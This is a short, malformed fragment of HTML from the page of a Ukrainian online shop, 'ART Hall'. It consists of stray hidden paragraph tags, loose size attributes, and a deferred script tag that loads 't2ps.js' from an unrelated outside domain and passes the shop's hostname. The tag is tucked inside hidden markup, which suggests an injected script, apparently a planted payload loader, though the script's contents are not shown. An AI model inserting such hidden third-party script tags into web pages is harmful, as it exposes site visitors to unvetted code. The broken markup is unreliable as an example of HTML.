 Интернет-магазин ART Hall</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.art-hall.com.ua"></script><p hidden>
